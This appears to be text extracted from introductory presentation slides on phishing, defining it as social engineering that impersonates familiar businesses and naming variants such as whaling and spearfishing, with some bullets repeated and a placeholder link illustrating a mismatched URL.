
•Phishing is the attempt by an adversary to prey upon the ultimate weakness in any security scheme: people.

•Phishing is the attempt by an adversary to prey upon the ultimate weakness in any security scheme: people.

•Purporting to be a business that someone may regularly interact with, the goal of a phisher is to socially engineer the target to give up secure information on their own.

•Phishing is the attempt by an adversary to prey upon the ultimate weakness in any security scheme: people.

•Purporting to be a business that someone may regularly interact with, the goal of a phisher is to socially engineer the target to give up secure information on their own.

•Netting, whaling, spearfishing…

# **<a href="url1">url2</a>**

# **<a href="url1">url2</a>**

